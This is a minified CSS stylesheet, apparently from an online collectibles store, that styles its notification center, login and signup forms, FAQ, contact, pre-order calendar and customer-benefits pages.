.notifi--boby .noti--right .allowall--header h3,.notification--center--wrapper .notifi--boby .noti--right .allowall--header .h3{font-size:22px;margin-bottom:10px}.notification--center--wrapper .notifi--boby .noti--right .allowall--header .toggle--btn{margin-left:12px}.notification--center--wrapper .notifi--boby .noti--right .select--indi--header{margin:25px 0}.notification--center--wrapper .notifi--boby .noti--right .select--indi--header h5,.notification--center--wrapper .notifi--boby .noti--right .select--indi--header .h5{font-size:18px}.notification--center--wrapper .notifi--boby .noti--right .select--indi--header .show--details--btn .icon--plus--black{background-image:url("../../../images/svg/minus.svg");margin-top:12px}.notification--center--wrapper .notifi--boby .noti--right .select--indi--header .show--details--btn.collapsed .icon--plus--black{background-image:url("../../../images/svg/icon-plus-black.svg");margin-top:0px}.notification--center--wrapper .notifi--boby .noti--right .select--indi--body{border-radius:10px;background:#fff}.notification--center--wrapper .notifi--boby .noti--right .select--indi--body .search--manu .form-control{padding-right:66px;padding-left:22px;border:0;border-bottom:1px solid var(--ccc9c1);border-radius:10px 10px 0 0;height:69px}.notification--center--wrapper .notifi--boby .noti--right .select--indi--body .search--manu .form-control::placeholder{color:#686868 !important}.notification--center--wrapper .notifi--boby .noti--right .select--indi--body .search--manu .form-control:-ms-input-placeholder{color:#686868 !important}.notification--center--wrapper .notifi--boby .noti--right .select--indi--body .search--manu .form-control::-ms-input-placeholder{color:#686868 !important}.notification--center--wrapper .notifi--boby .noti--right .select--indi--body .search--manu .search-icon{position:absolute;right:30px;top:25px}.notification--center--wrapper .notifi--boby .noti--right .select--indi--body .search--manu .icon--close{position:absolute;right:30px;top:30px}.notification--center--wrapper .notifi--boby .noti--right .select--indi--body .search--results{padding:0 24px;max-height:424px;overflow:auto}.notification--center--wrapper .notifi--boby .noti--right .select--indi--body .search--results li{min-height:70px;border-bottom:1px solid var(--ccc9c1)}.notification--center--wrapper .notifi--boby .noti--right .select--indi--body .search--results li h6,.notification--center--wrapper .notifi--boby .noti--right .select--indi--body .search--results li .h6{font-size:18px}.notification--center--wrapper .instock--notification{padding:20px 20px 22px 35px;border-radius:10px;background:var(--f8f8f8);margin-bottom:20px;min-height:139px}.notification--center--wrapper .instock--notification .remove--btn{width:22px;height:22px;background-color:var(--9b1024);border-radius:50px;padding:0}.notification--center--wrapper .instock--notification .remove--btn:hover{background-color:var(--1E1E1E)}.notification--center--wrapper .instock--notification .in--img{width:83px;height:95px;position:relative;border:1px solid #f1f1f1;border-radius:6px;overflow:hidden;margin:0 30px 0 40px}.notification--center--wrapper .instock--notification .in--img .img{height:95px;width:100%;object-fit:cover;-o-object-position:65% 1%;object-position:65% 1%}.notification--center--wrapper .instock--notification .in--desc{width:37%}.notification--center--wrapper .instock--notification .in--desc a{text-decoration:none;overflow:hidden;text-overflow:ellipsis;display:-webkit-box !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:44px}.notification--center--wrapper .instock--notification.no--data{min-height:unset;background:var(--white)}.communication--preference--wrapper{padding:70px 0px 150px 0px;max-width:76%}.communication--preference--wrapper .fw-850{font-weight:850 !important}.communication--preference--wrapper .header--txt{font-size:33px;margin-bottom:10px}.communication--preference--wrapper .communication--preference--banner--wrapper{margin:12px 0 21px 0;background-position:center center;background-repeat:no-repeat;background-size:cover;overflow:hidden;border-radius:6px;padding:0px 0 0 67px;height:300px;background-image:url("../../../images/png/communication-preference-banner-1.png")}.communication--preference--wrapper .communication--preference--banner--wrapper .have-questions-txt{padding-top:25px;padding-bottom:8px;border-bottom:1px solid var(--9b1024);margin-bottom:25px}.communication--preference--wrapper .communication--preference--banner--wrapper .email-btn{width:130px;height:45px;margin-right:24px;letter-spacing:.48px}.communication--preference--wrapper .red--strip--header{margin-bottom:18px}.communication--preference--wrapper .red--strip--header h2,.communication--preference--wrapper .red--strip--header .h2{font-size:22px}.communication--preference--wrapper .red--strip--header .edit-btn-wrapper{flex-wrap:wrap}.communication--preference--wrapper .red--strip--header .edit-btn-wrapper .edit--btn{margin-left:30px;letter-spacing:.48px}.communication--preference--wrapper .red--strip--header .edit-btn-wrapper .edit--btn .icon-edit-white{background-image:url("../../../images/svg/pencil-white.svg");width:9px;height:9px;margin-top:2px;margin-right:5px}.communication--preference--wrapper .red--strip--header .edit-btn-wrapper .edit--btn:hover{background-color:rgba(0,0,0,0);color:#f1c400 !important}.communication--preference--wrapper .red--strip--header .edit-btn-wrapper .edit--btn:hover .icon-edit-white{background-image:url("../../../images/svg/icon-edit-yellow.svg");width:9px;height:9px}.communication--preference--wrapper .communication-prefer-box{border-radius:10px;background:var(--f8f8f8);margin-bottom:20px;padding:15px 20px 18px 34px}.communication--preference--wrapper .communication-prefer-box .communication-prefer-box-body .allowall--header .toggle--btn{margin-left:12px}.preorder--calender--wrapper{padding-top:40px;padding-bottom:100px}.preorder--calender--wrapper .pc--left{width:330px;margin-right:30px;background:#f4f4f4;border-radius:2px}.preorder--calender--wrapper .pc--left .main--txt{letter-spacing:.68px;font-size:18px}.preorder--calender--wrapper .pc--left .calender--sec{padding:25px 15px}.preorder--calender--wrapper .pc--left .calender--sec .month-picker{background:#f4f4f4;margin:0;width:100%;position:relative;border:1px solid #cecaca;top:0 !important;left:0 !important}.preorder--calender--wrapper .pc--left .calender--sec .month-picker .month-picker-header{margin:0;border:0;border-radius:5px 5px 0 0;height:34px}.preorder--calender--wrapper .pc--left .calender--sec .month-picker .month-picker-header .month-picker-title .ui-button-text{padding-top:0;font-family:"eurostile" !important}.preorder--calender--wrapper .pc--left .calender--sec .month-picker .month-picker-month-table .ui-button{width:86px;height:38px;margin:5px;display:flex;align-items:center;justify-content:center;font-family:"eurostile" !important;background-color:#fff}.preorder--calender--wrapper .pc--left .calender--sec .month-picker .month-picker-month-table .ui-button.ui-state-active{background:#9b1024;border-color:#9b1024;color:#fff}.preorder--calender--wrapper .pc--left .head--options{padding:25px 15px;border-top:1px solid #ccc}.preorder--calender--wrapper .pc--left .head--options ul li a{font-family:"gothambook";font-size:15px;color:var(--1E1E1E);text-decoration:none;display:flex;padding:3px 0}.preorder--calender--wrapper .pc--left .head--options ul li a.active,.preorder--calender--wrapper .pc--left .head--options ul li a:hover{color:var(--9b1024);font-weight:700 !important;font-family:"gothambook"}.preorder--calender--wrapper .pc--right{width:100%}.preorder--calender--wrapper .pc--right .pc--row .lp--products{padding:20px 0;position:relative}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card{width:16%;margin:0 5px 10px 5px}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card .card-body .product--img .reissue--flag{position:absolute;left:0;top:0;height:auto;width:auto}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card .card-body .product--img.not-fit-to-box{background-color:var(--black)}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card .card-body .product--img.not-fit-to-box img{height:auto}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card .card-body .product--img img{max-width:100%;max-height:100%}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card .card-footer .product--name{border:0;padding-top:0;margin-top:5px;margin-bottom:5px}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card .card-footer .product--price{margin-bottom:12px}.preorder--calender--wrapper .pc--right .pc--row .lp--products .card .card-footer .icon--btn{top:10px}.auth--wrapper .fw-850{font-weight:800 !important}.auth--wrapper .auth--logo{margin:2% 0}.auth--wrapper .auth--logo h1,.auth--wrapper .auth--logo .h1{font-size:33px;margin-top:20px}.auth--wrapper .auth--breadcrumb{min-height:150px;padding:5px 0}.auth--wrapper .auth--breadcrumb .breadcrumb--sm .breadcrumb-item::before{color:var(--white)}.auth--wrapper .auth--breadcrumb h1,.auth--wrapper .auth--breadcrumb .h1{font-size:36px}.auth--wrapper .auth--body .htxt{font-size:24px;margin-bottom:12px}.auth--wrapper .auth--body .auth--left{width:50%;background:var(--white);padding:55px 85px 70px 120px}.auth--wrapper .auth--body .auth--left .info--txt{margin-bottom:30px;width:80%}.auth--wrapper .auth--body .auth--left .mb-10{margin-bottom:10px}.auth--wrapper .auth--body .auth--left .eye--icon{position:absolute;right:8px;top:12px}.auth--wrapper .auth--body .auth--left .eye--icon.active .icon--visibility-cross{background-image:url("../../../images/svg/visibility.svg");width:18px;height:12px;margin-top:3px}.auth--wrapper .auth--body .auth--left .tearms{margin-top:25px}.auth--wrapper .auth--body .auth--left .tearms .red--check.form-check-input{border-color:#ccc9c1 !important;border-width:1px}.auth--wrapper .auth--body .auth--left .tearms .send--me--data{padding:20px 15px;box-shadow:0 0 4px #ddd;border-radius:4px}.auth--wrapper .auth--body .auth--left .tearms .send--me--data .error{color:var(--1E1E1E) !important}.auth--wrapper .auth--body .auth--left .btn{letter-spacing:.56px}.auth--wrapper .auth--body .auth--left .login--btns{margin-top:25px}.auth--wrapper .auth--body .auth--left .login--btns .icon--btn{top:23px !important}.auth--wrapper .auth--body .auth--left .login--btns .signup--login--btn{background-color:var(--1E1E1E);border-color:var(--1E1E1E)}.auth--wrapper .auth--body .auth--left .login--btns .signup--login--btn:hover{background-color:#454545;border-color:#454545}.auth--wrapper .auth--body .auth--left .login--btns .line-divider{margin:25px 0;font-size:20px}.auth--wrapper .auth--body .auth--right{width:50%;background:var(--f8f8f8);padding:55px 160px 55px 70px}.auth--wrapper .auth--body .auth--right .htxt{margin-bottom:30px}.auth--wrapper .auth--body .auth--right .cb--sec{margin-top:20px}.auth--wrapper .auth--body .auth--right .cb--sec .cb--desc{border-top:1px solid var(--ccc9c1)}.auth--wrapper .auth--body .auth--right .cb--sec .cb--desc h4,.auth--wrapper .auth--body .auth--right .cb--sec .cb--desc .h4{font-size:18px;margin-top:20px}.auth--wrapper .auth--body .auth--right .cb--sec .cb--img{width:109px;height:100px;margin-right:40px}.auth--wrapper .auth--body .auth--right .vab--btns{border-color:var(--black) !important;color:var(--9b1024) !important;min-width:293px;margin-top:40px;padding:5px;height:50px;display:inline-flex;align-items:center;justify-content:center}.auth--wrapper .auth--body .auth--right .vab--btns:hover{border-color:var(--9b1024) !important}.login--wrapper{background-color:#f4f4f4;height:100vh;overflow:auto;padding:50px}.login--wrapper .login--box{padding:50px;border-radius:10px;border:1px solid var(--ccc9c1);background:var(--white);max-width:600px}.login--wrapper .login--box .signin--txt{font-size:25px;margin:20px 0;letter-spacing:.8px}.login--wrapper .login--box .password--btn{position:absolute;right:5px;top:27px}.login--wrapper .login--box .forgot--link{margin-top:30px}.login--wrapper .login--box .btn{letter-spacing:.56px}.login--wrapper .login--box .login--btn{margin-top:40px}.login--wrapper .login--box .login--btn .icon--btn{top:26px !important}.login--wrapper .login--box .login--btn.signup--login--btn{background-color:var(--1E1E1E);border-color:var(--1E1E1E)}.login--wrapper .login--box .login--btn.signup--login--btn:hover{background-color:#454545;border-color:#454545}.login--wrapper .login--box .divider{border-top:1px solid #ddd;margin:40px 0 30px 0}.login--wrapper .login--box .divider span{font-size:16px;margin-top:-14px;padding:0 10px;background-color:var(--white)}.faq--wrapper .fw-850{font-weight:800 !important}.faq--wrapper .banner--sm{display:none}.faq--wrapper .faq--header{min-height:370px;background-size:cover;background-position:center;background-repeat:no-repeat}.faq--wrapper .faq--header .breadcrumb--sm .breadcrumb-item::before{color:var(--white)}.faq--wrapper .faq--header .head--one h1,.faq--wrapper .faq--header .head--one .h1{font-size:36px;margin-bottom:10px;margin-top:30px}.faq--wrapper .faq--header .head--one p{font-size:14px;margin-bottom:22px}.faq--wrapper .faq--header .head--two{width:60%}.faq--wrapper .faq--header .head--two h5,.faq--wrapper .faq--header .head--two .h5{margin-bottom:20px;padding-bottom:10px;border-bottom:1px solid #9b1024}.faq--wrapper .faq--header .head--two .email--btn{min-width:130px;margin-right:24px}.faq--wrapper .faq--body{background-color:var(--f8f8f8);padding-bottom:60px}.faq--wrapper .faq--body .account--policy--section{margin-bottom:50px}.faq--wrapper .faq--body .account--policy--section .account--box{border-radius:6px;border:1px solid var(--ccc9c1);background-color:#fff;padding:37px 58px 20px 58px;min-height:370px;width:49.1%;margin-top:40px}.faq--wrapper .faq--body .account--policy--section .account--box h2,.faq--wrapper .faq--body .account--policy--section .account--box .h2{font-size:22px;margin-bottom:15px}.faq--wrapper .faq--body .account--policy--section .account--box ul li a{border-bottom:1px solid #dbdbdb;padding:14px 0}.faq--wrapper .faq--body .account--policy--section .account--box ul li a:hover h5,.faq--wrapper .faq--body .account--policy--section .account--box ul li a:hover .h5{color:#9b1024}.faq--wrapper .faq--body .account--policy--section .account--box ul li a:hover .icon--next--arr{background-image:url("../../../images/svg/arrow-right-red-sm.svg")}.faq--wrapper .faq--body .account--policy--section .account--box ul li a .img--icons{width:48px}.faq--wrapper .faq--body .account--policy--section .account--box ul li a h5,.faq--wrapper .faq--body .account--policy--section .account--box ul li a .h5{font-size:16px;font-family:"gothammedium"}.faq--wrapper .faq--body .account--policy--section .account--box ul li a .icon--next--arr{background-image:url("../../../images/svg/arrow-right-grey.svg");height:13px;width:14px}.faq--wrapper .faq--body .account--policy--section .account--box ul li:last-child a{border-bottom:none}.faq--wrapper .faq--body .account--policy--section .account--box--sm{border-radius:6px;border:1px solid var(--ccc9c1);background-color:#fff;padding:37px 58px 20px 58px;width:49.1%;margin-top:40px}.faq--wrapper .faq--body .account--policy--section .account--box--sm h2,.faq--wrapper .faq--body .account--policy--section .account--box--sm .h2{font-size:22px;margin-bottom:15px}.faq--wrapper .faq--body .account--policy--section .account--box--sm ul li a{border-bottom:1px solid #dbdbdb;padding:14px 0}.faq--wrapper .faq--body .account--policy--section .account--box--sm ul li a:hover h5,.faq--wrapper .faq--body .account--policy--section .account--box--sm ul li a:hover .h5{color:#9b1024}.faq--wrapper .faq--body .account--policy--section .account--box--sm ul li a:hover .icon--next--arr{background-image:url("../../../images/svg/arrow-right-red-sm.svg")}.faq--wrapper .faq--body .account--policy--section .account--box--sm ul li a .img--icons{width:48px}.faq--wrapper .faq--body .account--policy--section .account--box--sm ul li a h5,.faq--wrapper .faq--body .account--policy--section .account--box--sm ul li a .h5{font-size:16px;font-family:"gothammedium"}.faq--wrapper .faq--body .account--policy--section .account--box--sm ul li a .icon--next--arr{background-image:url("../../../images/svg/arrow-right-grey.svg");height:13px;width:14px}.faq--wrapper .faq--body .account--policy--section .account--box--sm ul li:last-child a{border-bottom:none}.faq--wrapper .faq--body .popular--que h2,.faq--wrapper .faq--body .popular--que .h2{font-size:26px}.faq--wrapper .faq--body .popular--que .faq--outer .que--box{width:49.1%;margin-top:20px}.faq--wrapper .faq--body .popular--que .faq--outer .que--box.accordion .accordion-item{margin-bottom:20px;border:1px solid #1e1e1e;border-radius:6px}.faq--wrapper .faq--body .popular--que .faq--outer .que--box.accordion .accordion-item .accordion-header .accordion-button{font-size:18px;font-family:"gothammedium";border-radius:6px 6px 0 0;color:#9b1024;background-color:#fff;box-shadow:none;padding:24px 29px 24px 35px}.faq--wrapper .faq--body .popular--que .faq--outer .que--box.accordion .accordion-item .accordion-header .accordion-button::after{background-image:url("../../../images/svg/faq/minus-red.svg");width:13px;height:3px;background-size:auto}.faq--wrapper .faq--body .popular--que .faq--outer .que--box.accordion .accordion-item .accordion-header .accordion-button.collapsed{background-color:#1e1e1e;color:#fff}.faq--wrapper .faq--body .popular--que .faq--outer .que--box.accordion .accordion-item .accordion-header .accordion-button.collapsed::after{background-image:url("../../../images/svg/faq/plus-yellow.svg");width:14px;height:14px;background-size:auto}.faq--wrapper .faq--body .popular--que .faq--outer .que--box.accordion .accordion-item .accordion-header .accordion-button:focus{box-shadow:none}.faq--wrapper .faq--body .popular--que .faq--outer .que--box.accordion .accordion-item .accordion-collapse .accordion-body{padding:0px 35px 10px 35px;color:#1e1e1e}.faq--wrapper .faq--body .popular--que .faq--outer .que--box.accordion .accordion-item .accordion-collapse .accordion-body ul li{list-style-type:disc}.faq--wrapper .faq--body .que--comment--sec{border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white);padding:65px 15px;min-height:280px;margin-top:55px;margin-bottom:65px}.faq--wrapper .faq--body .que--comment--sec h2,.faq--wrapper .faq--body .que--comment--sec .h2{margin-bottom:15px;font-size:26px !important}.faq--wrapper .faq--body .que--comment--sec p{font-size:14px;margin-bottom:30px}.faq--wrapper .faq--body .que--comment--sec .btn{min-width:172px}.faq--wrapper .faq--body .tandc{padding:0 4%}.faq--wrapper .faq--body .tandc p{font-size:14px}.faq--wrapper .faq--body.faq--payment--body h2,.faq--wrapper .faq--body.faq--payment--body .h2{font-size:30px !important;margin-bottom:30px !important}.faq--wrapper .faq--body.faq--payment--body h2.mb-1,.faq--wrapper .faq--body.faq--payment--body .mb-1.h2{margin-bottom:10px !important}.faq--wrapper .faq--body.faq--payment--body h5,.faq--wrapper .faq--body.faq--payment--body .h5{font-size:24px;margin-bottom:30px}.faq--wrapper .faq--body.faq--payment--body ul li{list-style-type:disc}.faq--wrapper .faq--body.faq--payment--body .insidepad-r{padding-right:20px}.faq--wrapper .faq--body.faq--payment--body .insidepad-l{padding-left:30px}.faq--wrapper .faq--body.faq--payment--body .lh--26{line-height:26px}.faq--wrapper .faq--body.faq--payment--body .hd--images img{width:50%}.faq--wrapper .faq--body.faq--payment--body .hd--images .mobile--img{display:none}.faq--wrapper .faq--body.faq--sell--us--body h2,.faq--wrapper .faq--body.faq--sell--us--body .h2{font-size:30px !important;margin-bottom:30px !important}.faq--wrapper .faq--body.faq--sell--us--body h2.mb-1,.faq--wrapper .faq--body.faq--sell--us--body .mb-1.h2{margin-bottom:10px !important}.faq--wrapper .faq--body.faq--sell--us--body h5,.faq--wrapper .faq--body.faq--sell--us--body .h5{font-size:24px;margin-bottom:30px}.faq--wrapper .faq--body.faq--sell--us--body ul li{list-style-type:disc}.faq--wrapper .faq--body.faq--sell--us--body .insidepad-r{padding-right:20px}.faq--wrapper .faq--body.faq--sell--us--body .insidepad-l{padding-left:30px}.faq--wrapper .faq--body.faq--sell--us--body .lh--26{line-height:26px}.faq--wrapper .faq--body.faq--sell--us--body .font-style-italic{font-style:italic}.faq--wrapper .faq--body.faq--sell--us--body .bg-red-light{background-color:#a1263b !important}.faq--wrapper .faq--body.faq--sell--us--body .sell-us-chart-img{background-position:center center;background-repeat:no-repeat;background-size:cover;background-image:url("../../../images/png/faq/faq-sell-us-table-img.png")}.faq--wrapper .faq--body.faq--sell--us--body .shipping-img-parent{flex-direction:row;justify-content:center;align-items:center;margin-bottom:10px}@media(max-width: 991.98px){.faq--wrapper .faq--body.faq--sell--us--body .shipping-img-parent{flex-direction:column}}.faq--wrapper .faq--body.faq--sell--us--body .global-shipping-countries-wrapper{flex-direction:row;justify-content:center}.faq--wrapper .faq--body.faq--sell--us--body .global-shipping-countries-wrapper .sec-1{justify-content:end;padding-right:20px}.faq--wrapper .faq--body.faq--sell--us--body .global-shipping-countries-wrapper .sec-2{justify-content:start;padding-left:20px}.faq--wrapper .faq--body.faq--sell--us--body .global-shipping-options-wrapper{flex-direction:row;justify-content:center}.faq--wrapper .faq--body.faq--sell--us--body .global-shipping-options-wrapper .sec-2{align-items:center}.faq--wrapper .faq--body.faq--sell--us--body .global-shipping-options-wrapper .sec-2 h5,.faq--wrapper .faq--body.faq--sell--us--body .global-shipping-options-wrapper .sec-2 .h5{text-align:center !important}@media(max-width: 991.98px){.faq--wrapper .faq--body.faq--sell--us--body .global-shipping-options-wrapper{flex-direction:column}}@media(max-width: 991.98px){.faq--wrapper .faq--body.faq--sell--us--body .insidepad-l{padding-left:0px}}.faq--wrapper .faq--body.contactus--body{padding-top:40px}.faq--wrapper .faq--body.contactus--body .help--box{border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white);padding:50px 50px 25px 50px}.faq--wrapper .faq--body.contactus--body .help--box h3,.faq--wrapper .faq--body.contactus--body .help--box .h3{font-size:30px}.faq--wrapper .faq--body.contactus--body .help--box h4,.faq--wrapper .faq--body.contactus--body .help--box .h4{font-size:35px;margin-top:15px;margin-bottom:25px}.faq--wrapper .faq--body.contactus--body .popular--que{margin-bottom:60px}.faq--wrapper .faq--body.contactus--body .popular--que .headtag{margin:30px 0}.faq--wrapper .faq--body.contactus--body .inq--form{padding:50px 60px 30px 50px;border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white);margin-top:50px}.faq--wrapper .faq--body.contactus--body .inq--form .submit--btn{letter-spacing:.64px}.faq--wrapper .about--us--page--body{background-color:var(--f8f8f8);padding-bottom:42px}.faq--wrapper .about--us--page--body .account--policy--section{margin-bottom:38px}.faq--wrapper .about--us--page--body .account--policy--section .account--box{border-radius:6px;border:1px solid var(--ccc9c1);background-color:#fff;padding:37px 58px 20px 58px;min-height:370px;width:49.1%;margin-top:48px}.faq--wrapper .about--us--page--body .account--policy--section .account--box--sm{border-radius:6px;border:1px solid var(--ccc9c1);background-color:#fff;padding:37px 58px 20px 58px;width:49.1%;margin-top:40px}.faq--wrapper .about--us--page--body .que--comment--sec{border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white);padding:65px 15px;min-height:280px;margin-top:42px;margin-bottom:42px}.faq--wrapper .about--us--page--body .que--comment--sec h2,.faq--wrapper .about--us--page--body .que--comment--sec .h2{margin-bottom:15px;font-size:26px !important}.faq--wrapper .about--us--page--body .que--comment--sec p{font-size:14px;margin-bottom:30px}.faq--wrapper .about--us--page--body .que--comment--sec .btn{min-width:172px}.faq--wrapper .about--us--page--body .tandc{padding:0 4%}.faq--wrapper .about--us--page--body .tandc p{font-size:14px}.faq--wrapper .about--us--page--body.about--us--body h2,.faq--wrapper .about--us--page--body.about--us--body .h2{font-size:30px !important;margin-bottom:30px}.faq--wrapper .about--us--page--body.about--us--body h2.mb-1,.faq--wrapper .about--us--page--body.about--us--body .mb-1.h2{margin-bottom:10px !important}.faq--wrapper .about--us--page--body.about--us--body h5,.faq--wrapper .about--us--page--body.about--us--body .h5{font-size:24px;margin:20px 0 30px 0}.faq--wrapper .about--us--page--body.about--us--body .lh--26{line-height:26px}.faq--wrapper .about--us--page--body.about--us--body .font-style-italic{font-style:italic}.faq--wrapper .about--us--page--body.about--us--body ul li{list-style-type:disc}.pagenotfound--wrapper{padding:100px 0}.pagenotfound--wrapper h1,.pagenotfound--wrapper .h1{font-size:65px;margin-bottom:10px}.pagenotfound--wrapper h3,.pagenotfound--wrapper .h3{font-size:30px;margin-bottom:19px}.pagenotfound--wrapper p{font-size:16px;margin-bottom:50px}.pagenotfound--wrapper h5,.pagenotfound--wrapper .h5{font-size:16px}.pagenotfound--wrapper h4,.pagenotfound--wrapper .h4{margin-bottom:20px}.customer--benefits--wrapper .banner--sm{display:none}.customer--benefits--wrapper .fw-850{font-weight:800 !important}.customer--benefits--wrapper .customer--benefits--header{min-height:460px;background-repeat:no-repeat;background-size:cover;overflow:hidden}.customer--benefits--wrapper .customer--benefits--header .breadcrumb--sm .breadcrumb-item::before{color:var(--white)}.customer--benefits--wrapper .customer--benefits--header .head--one h1,.customer--benefits--wrapper .customer--benefits--header .head--one .h1{font-size:36px;margin-bottom:20px;margin-top:30px}.customer--benefits--wrapper .customer--benefits--header .head--one p{font-size:14px;line-height:22px;margin-bottom:30px}.customer--benefits--wrapper .customer--benefits--header .head--two .email--btn{width:270px;margin-right:20px;font-size:16px;font-weight:800;height:50px}.customer--benefits--wrapper .customer--benefits--header .head--two .login-btn{width:170px;height:50px;border:2px solid var(--white);font-size:16px;font-weight:800;color:var(--white)}.customer--benefits--wrapper .quick--links--wrapper{flex-direction:column;padding:37px 0 45px 0}.customer--benefits--wrapper .quick--links--wrapper .quick-links-header{flex-direction:row;justify-content:space-between;border-bottom:solid 1px #b7b09c !important;padding-bottom:37px}.customer--benefits--wrapper .quick--links--wrapper .quick-links-header .title-header{font-size:20px;color:var(--white);font-weight:850;margin-bottom:0}.customer--benefits--wrapper .quick--links--wrapper .quick-links-header .header-btn{color:var(--white);font-size:14px;font-weight:500;text-decoration:underline}.customer--benefits--wrapper .quick--links--wrapper .quick-links-body .quick-links-body-outer{flex-direction:row;align-items:center;border-bottom:solid 1px #b7b09c !important;justify-content:space-between;padding:15px 0}.customer--benefits--wrapper .quick--links--wrapper .quick-links-body .quick-links-body-outer .quick-links-body-item{justify-content:space-between;max-width:290px}.customer--benefits--wrapper .quick--links--wrapper .quick-links-body .quick-links-body-outer .quick-links-body-item .item-img{width:36px;height:34px}.customer--benefits--wrapper .quick--links--wrapper .quick-links-body .quick-links-body-outer .quick-links-body-item .item-name{font-size:14px;font-weight:800;letter-spacing:.42px;color:var(--white);margin-bottom:0;margin-left:14px}.customer--benefits--wrapper .quick--links--wrapper .quick-links-body .quick-links-body-outer .quick-links-body-item .arrow-down-btn .arrow-img{background-image:url(../../../images/svg/arrow-right-grey.svg);height:13px;width:14px;transform:rotate(90deg);background-repeat:no-repeat}.customer--benefits--wrapper .quick--links--wrapper .quick-links-body .quick-links-body-outer .quick-links-body-item .arrow-down-btn .arrow-img:hover{background-image:url(../../../images/svg/arrow-right-yellow.svg);transform:rotate(0deg);background-repeat:no-repeat}.customer--benefits--wrapper .how--it--works--wrapper{max-width:1440px;padding:53px 0 84px 0}.customer--benefits--wrapper .how--it--works--wrapper .source-points-section{padding:5px 0 64px 0;border-bottom:1px solid var(--ccc9c1)}.customer--benefits--wrapper .how--it--works--wrapper .source-points-section .source-img{width:93px;padding-bottom:30px}.customer--benefits--wrapper .how--it--works--wrapper .source-points-section .source-header{font-size:26px;font-weight:800;padding-bottom:30px}.customer--benefits--wrapper .how--it--works--wrapper .source-points-section .source-content{font-size:18px;padding-top:30px}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section{padding:41px 0 0 0}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section .header-title{font-size:22px;font-weight:800;text-align:center}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section .how-it-work-section-body{justify-content:space-between;padding:41px 0 0 0}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section .how-it-work-section-body .how-it-work-box{border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white);max-width:336px;padding:40px 36px;text-align:center}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section .how-it-work-section-body .how-it-work-box .header-number{font-size:26px;font-weight:800}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section .how-it-work-section-body .how-it-work-box .header-number .bottom-line{background:var(--1E1E1E);width:47px;height:2px}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section .how-it-work-section-body .item-name{font-size:17px;font-weight:800;padding:30px 0}.customer--benefits--wrapper .how--it--works--wrapper .how-it-work-section .how-it-work-section-body .item-description{font-size:13px}.customer--benefits--wrapper .order--stacking--wrapper{padding:0 0 74px 0}.customer--benefits--wrapper .order--stacking--wrapper .left--sec{background-position:center center;background-repeat:no-repeat;background-size:cover;min-height:630px}.customer--benefits--wrapper .order--stacking--wrapper .right--sec{justify-content:center;padding:100px 82px;min-height:630px}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .stacking-img-parent{justify-content:end;max-height:1px}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .stacking-img-parent .stacking-img{position:relative;width:94px;height:94px;flex-shrink:0;right:-45px;top:-40px}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-header{font-size:26px;color:var(--white);font-weight:800}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-description{padding:30px 0;font-size:14px;color:var(--white);line-height:22px}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper{padding:0 0 40px 0}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer{padding:0 0 34px 0}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer .header-1{flex-direction:row;justify-content:space-between}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer .header-1 .check-img{width:15px;height:15px}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer .header-1 .title-name{font-size:14px;font-weight:700;color:var(--white);margin-left:19px}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer .header-1 .title-description{font-style:italic;font-size:14px;color:var(--white)}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .order-stacking-information-wrapper .info-outer .border-line{background:var(--9b1024);height:2px;width:180px}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .white--border--btn{width:253px;border-bottom:2px solid #fff;border-radius:0;padding:0 0px 25px 0;font-size:16px;font-weight:800;color:var(--white);letter-spacing:.64px}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .white--border--btn:hover{color:#f1c400}.customer--benefits--wrapper .order--stacking--wrapper .right--sec .order-stacking-content-wrapper .white--border--btn .arrow-img{transform:rotate(-90deg)}.customer--benefits--wrapper .other--customer--benefits--wrapper{padding:0 0 25px 0;flex-direction:column}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-header{padding:0 0 40px 0}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-header .header-title{font-size:26px;font-weight:800;text-align:center}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent{justify-content:space-between}.customer--benefits--wrapper .other--customer--benefits--wrapper .other-customer-benefits-body .other-customer-benefits-box-parent .other-customer-benefits-box{padding:30px 55px 34px 0;border-radius:6px;border:1px solid var(--ccc9c1);background:var(--white);flex-direction:row;align-items:center;max-width:748px;margin-bottom:45px;margin-left:65px;position:relative}.customer--benefits--wrapper .other--customer--benefits--wrapper 